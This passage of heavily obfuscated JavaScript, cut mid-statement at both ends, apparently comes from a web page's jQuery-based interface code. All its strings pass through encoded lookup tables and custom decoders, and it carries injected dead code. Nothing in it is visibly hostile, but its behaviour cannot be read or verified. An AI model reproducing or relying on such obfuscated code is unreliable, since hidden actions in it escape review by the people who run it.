sh(TSZFtm[IodGpV[0xf]]&IodGpV[0xc]),TSZFtm[IodGpV[0xf]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x26]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x26]]>IodGpV[0x18]);TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x18]]>-IodGpV[0x1]){TSZFtm[IodGpV[0xa]].push((TSZFtm[IodGpV[0xf]]|TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x26]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0xa]])}function eIOzsFm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=SaOjZ3T(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}if(TSZFtm[IodGpV[0x3]][uOHW9C(IodGpV[0x9b])]==eIOzsFm(0x212)){ilVsVec((0x1,ekK6ImY)(uUv9j2I),(0x1,ekK6ImY)(aOE2N0H));function uUv9j2I(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=\"ABMnNSWHplaKLXRUjVQtrbGIcesiFdfToZPOhCYmg!EJqk.~^/675<_?>+2][;zu%:,*{#&`8v|=\\\"(0$9w341@}y)Dx\",TSZFtm[IodGpV[0x2]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[IodGpV[0x33]]=TSZFtm[IodGpV[0x2]].length,TSZFtm[IodGpV[0x29]]=[],TSZFtm[IodGpV[0xf]]=IodGpV[0x3],TSZFtm[IodGpV[0x2d]]=IodGpV[0x3],TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]);for(TSZFtm[IodGpV[0x4]]=IodGpV[0x3];TSZFtm[IodGpV[0x4]]<TSZFtm[IodGpV[0x33]];TSZFtm[IodGpV[0x4]]++){TSZFtm[IodGpV[0x6]]=TSZFtm[IodGpV[0x1]].indexOf(TSZFtm[IodGpV[0x2]][TSZFtm[IodGpV[0x4]]]);if(TSZFtm[IodGpV[0x6]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x18]]<IodGpV[0x3]){TSZFtm[IodGpV[0x18]]=TSZFtm[IodGpV[0x6]]}else{ilVsVec(TSZFtm[IodGpV[0x18]]+=TSZFtm[IodGpV[0x6]]*IodGpV[0x1c],TSZFtm[IodGpV[0xf]]|=TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x2d]],TSZFtm[IodGpV[0x2d]]+=(TSZFtm[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0x29]].push(TSZFtm[IodGpV[0xf]]&IodGpV[0xc]),TSZFtm[IodGpV[0xf]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x2d]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x2d]]>IodGpV[0x18]);TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x18]]>-IodGpV[0x1]){TSZFtm[IodGpV[0x29]].push((TSZFtm[IodGpV[0xf]]|TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0x29]])}function aOE2N0H(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=uUv9j2I(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}(0x1,el7vxyn)(eIOzsFm(0x213))[IodGpV[0xa6]][aOE2N0H(0x214)][aOE2N0H(0x215)]({[aOE2N0H(IodGpV[0x9c])]:TSZFtm[IodGpV[0x3]][aOE2N0H(IodGpV[0x9c])]})}else{ilVsVec((0x1,ekK6ImY)(Z1faKm),(0x1,ekK6ImY)(SS_QId_));function SS_QId_(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0xe]]=\"X?g4+/Z9]TncC&U`:<3tR;7m6[Q5@b!80j,>B=|^S#MzydK{f%Hq}*pxwa.\\\"(2vE~W1P)J_Fk$uhNDioelAIOsrYGLV\",TSZFtm[-IodGpV[0x9d]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[IodGpV[0x33]]=TSZFtm[-IodGpV[0x9d]].length,TSZFtm[IodGpV[0xa]]=[],TSZFtm[IodGpV[0x8]]=IodGpV[0x3],TSZFtm[IodGpV[0x16]]=IodGpV[0x3],TSZFtm[IodGpV[0x7]]=-IodGpV[0x1]);for(TSZFtm[-IodGpV[0x9e]]=IodGpV[0x3];TSZFtm[-IodGpV[0x9e]]<TSZFtm[IodGpV[0x33]];TSZFtm[-IodGpV[0x9e]]++){TSZFtm[-IodGpV[0x9f]]=TSZFtm[IodGpV[0xe]].indexOf(TSZFtm[-IodGpV[0x9d]][TSZFtm[-IodGpV[0x9e]]]);if(TSZFtm[-IodGpV[0x9f]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x7]]<IodGpV[0x3]){TSZFtm[IodGpV[0x7]]=TSZFtm[-IodGpV[0x9f]]}else{ilVsVec(TSZFtm[IodGpV[0x7]]+=TSZFtm[-IodGpV[0x9f]]*IodGpV[0x1c],TSZFtm[IodGpV[0x8]]|=TSZFtm[IodGpV[0x7]]<<TSZFtm[IodGpV[0x16]],TSZFtm[IodGpV[0x16]]+=(TSZFtm[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0xa]].push(TSZFtm[IodGpV[0x8]]&IodGpV[0xc]),TSZFtm[IodGpV[0x8]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x16]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x16]]>IodGpV[0x18]);TSZFtm[IodGpV[0x7]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x7]]>-IodGpV[0x1]){TSZFtm[IodGpV[0xa]].push((TSZFtm[IodGpV[0x8]]|TSZFtm[IodGpV[0x7]]<<TSZFtm[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0xa]])}function Z1faKm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=SS_QId_(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}ilVsVec(N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xa0])+eIOzsFm(0x218)+IodGpV[0x72]])[eIOzsFm(0x219)+eIOzsFm(0x21a)](eIOzsFm(0x21b)),N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xa0])+Z1faKm(0x21c)+IodGpV[0x72]])[Z1faKm(IodGpV[0xa1])](Z1faKm(0x21e),\"\"),N1mSHJ(KOGvvC[Z1faKm(IodGpV[0xa2])])[Z1faKm(IodGpV[0xa1])](Z1faKm(0x220),TSZFtm[IodGpV[0x3]][Z1faKm(0x221)]),N1mSHJ(KOGvvC[Z1faKm(IodGpV[0xa2])])[Z1faKm(0x222)]())}})));return IodGpV[0x32]},[aOE2N0H(0x223)+aOE2N0H(0x224)+aOE2N0H(0x225)]:function(KOGvvC){var TSZFtm,SaOjZ3T,eIOzsFm;function qtBFNt(KOGvvC){var TSZFtm=\"cD4O~53seql[B#+g)*LoK(ZVYi>Pf.btTA?GMIu6!R<aN:=k`JUvpCjHhd@EQzFmXWw;Sxr1%7_]{9\\\",$0^|}&/y28n\",SaOjZ3T,eIOzsFm,qtBFNt,j7sWB2m,N1mSHJ,aOE2N0H,DgRQ0aq;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,qtBFNt=[],j7sWB2m=IodGpV[0x3],N1mSHJ=IodGpV[0x3],aOE2N0H=-IodGpV[0x1]);for(DgRQ0aq=IodGpV[0x3];DgRQ0aq<eIOzsFm;DgRQ0aq++){var mO8NdR=TSZFtm.indexOf(SaOjZ3T[DgRQ0aq]);if(mO8NdR===-IodGpV[0x1])continue;if(aOE2N0H<IodGpV[0x3]){aOE2N0H=mO8NdR}else{ilVsVec(aOE2N0H+=mO8NdR*IodGpV[0x1c],j7sWB2m|=aOE2N0H<<N1mSHJ,N1mSHJ+=(aOE2N0H&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(qtBFNt.push(j7sWB2m&IodGpV[0xc]),j7sWB2m>>=IodGpV[0xb],N1mSHJ-=IodGpV[0xb])}while(N1mSHJ>IodGpV[0x18]);aOE2N0H=-IodGpV[0x1]}}if(aOE2N0H>-IodGpV[0x1]){qtBFNt.push((j7sWB2m|aOE2N0H<<N1mSHJ)&IodGpV[0xc])}return(0x1,T1jC4EQ)(qtBFNt)}function j7sWB2m(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=qtBFNt(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(KOGvvC[aOE2N0H(IodGpV[0xa3])](),TSZFtm=N1mSHJ(KOGvvC[aOE2N0H(IodGpV[0xa7])])[aOE2N0H(IodGpV[0xcc])](j7sWB2m(0x228)),SaOjZ3T=N1mSHJ(KOGvvC[j7sWB2m(0x229)+j7sWB2m(0x22a)+IodGpV[0x72]])[j7sWB2m(0x22b)](j7sWB2m(0x22c))[j7sWB2m(IodGpV[0xa4])](IodGpV[0x51]),N1mSHJ(j7sWB2m(0x22e))[j7sWB2m(0x22f)]((0x1,el7vxyn)(j7sWB2m(IodGpV[0xa5]))[j7sWB2m(0x231)][j7sWB2m(0x232)](j7sWB2m(0x233),{[j7sWB2m(0x234)]:SaOjZ3T,[j7sWB2m(0x235)]:TSZFtm[j7sWB2m(IodGpV[0xa4])](j7sWB2m(0x236)),[j7sWB2m(0x237)]:TSZFtm[j7sWB2m(IodGpV[0xa4])](j7sWB2m(0x238))})),eIOzsFm=(0x1,el7vxyn)(j7sWB2m(IodGpV[0xa5]))[IodGpV[0xa6]][j7sWB2m(0x239)][j7sWB2m(0x23a)]({[j7sWB2m(0x23b)]:IodGpV[0x32],[j7sWB2m(0x23c)]:j7sWB2m(0x23d),[j7sWB2m(0x23e)]:IodGpV[0x6f],[j7sWB2m(0x23f)]:j7sWB2m(0x240)+j7sWB2m(0x241)+SaOjZ3T}),eIOzsFm[j7sWB2m(0x242)](),this[j7sWB2m(0x243)+j7sWB2m(0x244)+j7sWB2m(0x245)]());return IodGpV[0x32]},[aOE2N0H(0x246)]:function(KOGvvC){var TSZFtm;function SaOjZ3T(KOGvvC){var TSZFtm=\"gmtTjKnWNiUHSfhRBIOXYbPAJqkeF(sx)VoCp[z*#^1,v2+w|a}~=%L6ZE{D_dQM9`7lc/8r>y;$?.\\\":05u&<4@]!3G\",SaOjZ3T,eIOzsFm,N1mSHJ,aOE2N0H,wzDsSfG,QbmM8U,Txk3Vr;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,N1mSHJ=[],aOE2N0H=IodGpV[0x3],wzDsSfG=IodGpV[0x3],QbmM8U=-IodGpV[0x1]);for(Txk3Vr=IodGpV[0x3];Txk3Vr<eIOzsFm;Txk3Vr++){var QSJrDF=TSZFtm.indexOf(SaOjZ3T[Txk3Vr]);if(QSJrDF===-IodGpV[0x1])continue;if(QbmM8U<IodGpV[0x3]){QbmM8U=QSJrDF}else{ilVsVec(QbmM8U+=QSJrDF*IodGpV[0x1c],aOE2N0H|=QbmM8U<<wzDsSfG,wzDsSfG+=(QbmM8U&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ.push(aOE2N0H&IodGpV[0xc]),aOE2N0H>>=IodGpV[0xb],wzDsSfG-=IodGpV[0xb])}while(wzDsSfG>IodGpV[0x18]);QbmM8U=-IodGpV[0x1]}}if(QbmM8U>-IodGpV[0x1]){N1mSHJ.push((aOE2N0H|QbmM8U<<wzDsSfG)&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ)}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=SaOjZ3T(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(KOGvvC[aOE2N0H(IodGpV[0xa3])](),this[aOE2N0H(IodGpV[0xa8])](),TSZFtm=N1mSHJ(KOGvvC[aOE2N0H(IodGpV[0xa7])])[eIOzsFm(0x248)](eIOzsFm(0x249)),TSZFtm[eIOzsFm(0x24a)](eIOzsFm(0x24b))[eIOzsFm(0x24c)]((0x1,el7vxyn)(eIOzsFm(0x24d))[eIOzsFm(0x24e)][eIOzsFm(0x24f)](eIOzsFm(0x250),{[eIOzsFm(0x251)]:TSZFtm[eIOzsFm(0x252)](eIOzsFm(0x253))})));return IodGpV[0x32]},[aOE2N0H(IodGpV[0xa8])]:function(){(0x1,ekK6ImY)(TSZFtm);function KOGvvC(KOGvvC){var TSZFtm=\"eq:w0|.7!#vGPHlOrApEYWJfXhFSjQKtgVCcdZRiB~Ia,U_L684\\\"`>NyouMk)@nb3DTsz](;9{5*[$}^x=/12<%+&m?\",N1mSHJ,SaOjZ3T,aOE2N0H,eIOzsFm,bIt67Cr,kZhfvh,ORMshS;ilVsVec(N1mSHJ=\"\"+(KOGvvC||\"\"),SaOjZ3T=N1mSHJ.length,aOE2N0H=[],eIOzsFm=IodGpV[0x3],bIt67Cr=IodGpV[0x3],kZhfvh=-IodGpV[0x1]);for(ORMshS=IodGpV[0x3];ORMshS<SaOjZ3T;ORMshS++){var K20BEU=TSZFtm.indexOf(N1mSHJ[ORMshS]);if(K20BEU===-IodGpV[0x1])continue;if(kZhfvh<IodGpV[0x3]){kZhfvh=K20BEU}else{ilVsVec(kZhfvh+=K20BEU*IodGpV[0x1c],eIOzsFm|=kZhfvh<<bIt67Cr,bIt67Cr+=(kZhfvh&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(aOE2N0H.push(eIOzsFm&IodGpV[0xc]),eIOzsFm>>=IodGpV[0xb],bIt67Cr-=IodGpV[0xb])}while(bIt67Cr>IodGpV[0x18]);kZhfvh=-IodGpV[0x1]}}if(kZhfvh>-IodGpV[0x1]){aOE2N0H.push((eIOzsFm|kZhfvh<<bIt67Cr)&IodGpV[0xc])}return(0x1,T1jC4EQ)(aOE2N0H)}function TSZFtm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=KOGvvC(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}this[aOE2N0H(IodGpV[0xaf])][TSZFtm(0x255)](TSZFtm(0x256))[TSZFtm(0x257)](function(){if(N1mSHJ(this)[TSZFtm(0x258)](TSZFtm(0x259))==TSZFtm(0x25a)){if(TSZFtm(0x25b)in Oqsgv50){KOGvvC()}function KOGvvC(){var KOGvvC;function SaOjZ3T(){}ilVsVec(KOGvvC=(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x12],KOGvvC[IodGpV[0x12]]=IodGpV[0x3],KOGvvC[IodGpV[0x33]]=IodGpV[0x3],KOGvvC[IodGpV[0x29]]=new SaOjZ3T(IodGpV[0x3]),KOGvvC[IodGpV[0x8]]=KOGvvC[IodGpV[0x29]],KOGvvC[IodGpV[0x16]]=KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x2d]]=KOGvvC[IodGpV[0x1]]);while(KOGvvC[IodGpV[0x16]]!==IodGpV[0x37]||KOGvvC[IodGpV[0x2d]]!==IodGpV[0x37]){ilVsVec(KOGvvC[IodGpV[0x33]]=(KOGvvC[IodGpV[0x16]]?KOGvvC[IodGpV[0x16]].val:IodGpV[0x3])+(KOGvvC[IodGpV[0x2d]]?KOGvvC[IodGpV[0x2d]].val:IodGpV[0x3])+KOGvvC[IodGpV[0x12]],KOGvvC[IodGpV[0x12]]=(0x1,el7vxyn)(TSZFtm(0x25c)).floor(KOGvvC[IodGpV[0x33]]/IodGpV[0x60]),KOGvvC[IodGpV[0x8]].next=new SaOjZ3T(KOGvvC[IodGpV[0x33]]%IodGpV[0x60]),KOGvvC[IodGpV[0x8]]=KOGvvC[IodGpV[0x8]].next,KOGvvC[IodGpV[0x16]]=KOGvvC[IodGpV[0x16]]?KOGvvC[IodGpV[0x16]].next:IodGpV[0x37],KOGvvC[IodGpV[0x2d]]=KOGvvC[IodGpV[0x2d]]?KOGvvC[IodGpV[0x2d]].next:IodGpV[0x37])}if(KOGvvC[IodGpV[0x12]])KOGvvC[IodGpV[0x8]].next=new SaOjZ3T(KOGvvC[IodGpV[0x12]]);return KOGvvC[IodGpV[0x29]].next},IodGpV[0x12]),(0x1,el7vxyn)(TSZFtm(0x25d)).log(KOGvvC))}N1mSHJ(this)[TSZFtm(0x25e)](IodGpV[0x3])[TSZFtm(0x25f)]()}else{var SaOjZ3T;(0x1,ekK6ImY)(eIOzsFm);function aOE2N0H(KOGvvC){var SaOjZ3T=\"x1?!@:\\\"2_$/tufOImG%0|A,eBjJ`ErLQ3CgsY>9{56nd]y^Ki&FpDTw~k8o#*<UabzNWXvS4Z=q7.+RMHc[;P}hV()l\",aOE2N0H,eIOzsFm,TSZFtm,N1mSHJ,o6H8W0,Exn6Ge,iz5waBk;ilVsVec(aOE2N0H=\"\"+(KOGvvC||\"\"),eIOzsFm=aOE2N0H.length,TSZFtm=[],N1mSHJ=IodGpV[0x3],o6H8W0=IodGpV[0x3],Exn6Ge=-IodGpV[0x1]);for(iz5waBk=IodGpV[0x3];iz5waBk<eIOzsFm;iz5waBk++){var w5pWC9s=SaOjZ3T.indexOf(aOE2N0H[iz5waBk]);if(w5pWC9s===-IodGpV[0x1])continue;if(Exn6Ge<IodGpV[0x3]){Exn6Ge=w5pWC9s}else{ilVsVec(Exn6Ge+=w5pWC9s*IodGpV[0x1c],N1mSHJ|=Exn6Ge<<o6H8W0,o6H8W0+=(Exn6Ge&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm.push(N1mSHJ&IodGpV[0xc]),N1mSHJ>>=IodGpV[0xb],o6H8W0-=IodGpV[0xb])}while(o6H8W0>IodGpV[0x18]);Exn6Ge=-IodGpV[0x1]}}if(Exn6Ge>-IodGpV[0x1]){TSZFtm.push((N1mSHJ|Exn6Ge<<o6H8W0)&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm)}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=aOE2N0H(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(SaOjZ3T=N1mSHJ(this)[TSZFtm(0x260)](TSZFtm(0x261)),SaOjZ3T[TSZFtm(0x262)+TSZFtm(0x263)]((0x1,el7vxyn)(TSZFtm(0x264))[eIOzsFm(0x265)][eIOzsFm(0x266)](eIOzsFm(0x267),{[eIOzsFm(0x268)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x26a)+eIOzsFm(0x26b)),[eIOzsFm(0x26c)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x26d)+\"rl\"),[eIOzsFm(0x26e)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x26f)+eIOzsFm(0x270)),[IodGpV[0x51]]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(IodGpV[0xaa])+IodGpV[0xa]),[eIOzsFm(0x272)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(IodGpV[0xaa])+\"mg\"),[eIOzsFm(0x273)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x274)),[eIOzsFm(0x275)+eIOzsFm(0x276)]:IodGpV[0x37]})))}})},[aOE2N0H(IodGpV[0xae])]:IodGpV[0x37],[aOE2N0H(0x278)+aOE2N0H(0x279)+\"ut\"]:function(){(0x1,ekK6ImY)(TSZFtm);function TSZFtm(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0xe]]=\"d@xrB*1G^wU$l+(?#cWeT[v38Q9auA]O0zqRC)YgEjsfVNh~LnD`:bM2H}{%>iP!XoI=_6.;/Sk4p5J|m7&y,ZK\\\"t<F\",TSZFtm[IodGpV[0x33]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[-IodGpV[0x5e]]=TSZFtm[IodGpV[0x33]].length,TSZFtm[IodGpV[0xab]]=[],TSZFtm[-IodGpV[0xab]]=IodGpV[0x3],TSZFtm[IodGpV[0x16]]=IodGpV[0x3],TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]);for(TSZFtm[IodGpV[0xb]]=IodGpV[0x3];TSZFtm[IodGpV[0xb]]<TSZFtm[-IodGpV[0x5e]];TSZFtm[IodGpV[0xb]]++){TSZFtm[IodGpV[0x2b]]=TSZFtm[IodGpV[0xe]].indexOf(TSZFtm[IodGpV[0x33]][TSZFtm[IodGpV[0xb]]]);if(TSZFtm[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x18]]<IodGpV[0x3]){TSZFtm[IodGpV[0x18]]=TSZFtm[IodGpV[0x2b]]}else{ilVsVec(TSZFtm[IodGpV[0x18]]+=TSZFtm[IodGpV[0x2b]]*IodGpV[0x1c],TSZFtm[-IodGpV[0xab]]|=TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x16]],TSZFtm[IodGpV[0x16]]+=(TSZFtm[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0xab]].push(TSZFtm[-IodGpV[0xab]]&IodGpV[0xc]),TSZFtm[-IodGpV[0xab]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x16]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x16]]>IodGpV[0x18]);TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x18]]>-IodGpV[0x1]){TSZFtm[IodGpV[0xab]].push((TSZFtm[-IodGpV[0xab]]|TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0xab]])}function SaOjZ3T(SaOjZ3T){if(typeof H4K9nj2[SaOjZ3T]===IodGpV[0x10]){return H4K9nj2[SaOjZ3T]=TSZFtm(LIuTqQ[SaOjZ3T])}return H4K9nj2[SaOjZ3T]}this[aOE2N0H(IodGpV[0x77])]=(0x1,el7vxyn)(aOE2N0H(0x27a))(KOGvvC[aOE2N0H(0x27b)](this[aOE2N0H(0x27c)],this),IodGpV[0xba]);if((0x1,el7vxyn)(aOE2N0H(0x27d))[aOE2N0H(0x27e)][aOE2N0H(0x27f)][aOE2N0H(IodGpV[0xac])+aOE2N0H(0x280)](SaOjZ3T(0x281))||(0x1,el7vxyn)(SaOjZ3T(0x282))[SaOjZ3T(0x283)][SaOjZ3T(0x284)][SaOjZ3T(0x285)+SaOjZ3T(0x286)](SaOjZ3T(0x287))){var eIOzsFm,jmqaiK1,qm7eRJs;(0x1,ekK6ImY)(aMnnLz3);function khW3Kz(TSZFtm){var SaOjZ3T=\"|\\\"z;v73{59?/}Zw~dl4t&nk,DeOTyNIR1Ch+#B!J`E0p>@isUMP2AQ<K(%cL)Wgm[fo.a^$Y=Gjx_r*uqX6VSH8]bF:\",eIOzsFm,jmqaiK1,qm7eRJs,khW3Kz,aMnnLz3,N1mSHJ,KOGvvC;ilVsVec(eIOzsFm=\"\"+(TSZFtm||\"\"),jmqaiK1=eIOzsFm.length,qm7eRJs=[],khW3Kz=IodGpV[0x3],aMnnLz3=IodGpV[0x3],N1mSHJ=-IodGpV[0x1]);for(KOGvvC=IodGpV[0x3];KOGvvC<jmqaiK1;KOGvvC++){var aOE2N0H=SaOjZ3T.indexOf(eIOzsFm[KOGvvC]);if(aOE2N0H===-IodGpV[0x1])continue;if(N1mSHJ<IodGpV[0x3]){N1mSHJ=aOE2N0H}else{ilVsVec(N1mSHJ+=aOE2N0H*IodGpV[0x1c],khW3Kz|=N1mSHJ<<aMnnLz3,aMnnLz3+=(N1mSHJ&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(qm7eRJs.push(khW3Kz&IodGpV[0xc]),khW3Kz>>=IodGpV[0xb],aMnnLz3-=IodGpV[0xb])}while(aMnnLz3>IodGpV[0x18]);N1mSHJ=-IodGpV[0x1]}}if(N1mSHJ>-IodGpV[0x1]){qm7eRJs.push((khW3Kz|N1mSHJ<<aMnnLz3)&IodGpV[0xc])}return(0x1,T1jC4EQ)(qm7eRJs)}function aMnnLz3(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=khW3Kz(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}ilVsVec(eIOzsFm=this,jmqaiK1=eIOzsFm[SaOjZ3T(0x288)][aMnnLz3(0x289)](aMnnLz3(0x28a)+aMnnLz3(0x28b)),qm7eRJs=jmqaiK1[aMnnLz3(0x28c)](aMnnLz3(0x28d)),eIOzsFm[aMnnLz3(0x28e)]=N1mSHJ((0x1,el7vxyn)(aMnnLz3(0x28f)))[aMnnLz3(IodGpV[0xad])](),N1mSHJ(aMnnLz3(0x291))[aMnnLz3(IodGpV[0xad])](qm7eRJs[aMnnLz3(0x292)]()[aMnnLz3(0x293)]))}},[aOE2N0H(0x294)]:function(){var KOGvvC;ilVsVec((0x1,el7vxyn)(aOE2N0H(0x295))(this[aOE2N0H(IodGpV[0x77])]),KOGvvC=this);if(KOGvvC[aOE2N0H(IodGpV[0xae])]!=IodGpV[0x37]){N1mSHJ(aOE2N0H(0x296))[aOE2N0H(0x297)](KOGvvC[aOE2N0H(IodGpV[0xae])])}},[aOE2N0H(0x298)+aOE2N0H(0x299)]:function(){var N1mSHJ,KOGvvC;(0x1,ekK6ImY)(SaOjZ3T);function TSZFtm(N1mSHJ){var KOGvvC=\"H$lG_V?M(E9}%/6p.qD>I:54m=\\\"kn[U78;r0gR#3jFSsOb^Nzyxa&Lo@]<wQft{e~Yvuh1ZKC*Wic+BATJ`!)X,P2|d\",TSZFtm,SaOjZ3T,eIOzsFm,jk6Ttbp,jnJjm_E,v6Cowdq,PiJ0yi9;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],jk6Ttbp=IodGpV[0x3],jnJjm_E=IodGpV[0x3],v6Cowdq=-IodGpV[0x1]);for(PiJ0yi9=IodGpV[0x3];PiJ0yi9<SaOjZ3T;PiJ0yi9++){var EsZ5_L=KOGvvC.indexOf(TSZFtm[PiJ0yi9]);if(EsZ5_L===-IodGpV[0x1])continue;if(v6Cowdq<IodGpV[0x3]){v6Cowdq=EsZ5_L}else{ilVsVec(v6Cowdq+=EsZ5_L*IodGpV[0x1c],jk6Ttbp|=v6Cowdq<<jnJjm_E,jnJjm_E+=(v6Cowdq&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(jk6Ttbp&IodGpV[0xc]),jk6Ttbp>>=IodGpV[0xb],jnJjm_E-=IodGpV[0xb])}while(jnJjm_E>IodGpV[0x18]);v6Cowdq=-IodGpV[0x1]}}if(v6Cowdq>-IodGpV[0x1]){eIOzsFm.push((jk6Ttbp|v6Cowdq<<jnJjm_E)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function SaOjZ3T(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[N1mSHJ[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[N1mSHJ[IodGpV[0x3]]]=TSZFtm(LIuTqQ[N1mSHJ[IodGpV[0x3]]])}return H4K9nj2[N1mSHJ[IodGpV[0x3]]]}N1mSHJ=this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xb0])](aOE2N0H(0x29a))[aOE2N0H(0x29b)]();if(N1mSHJ==this[SaOjZ3T(IodGpV[0xb3])]){return}if(N1mSHJ[SaOjZ3T(0x29d)](SaOjZ3T(0x29e))!=IodGpV[0x3]){var 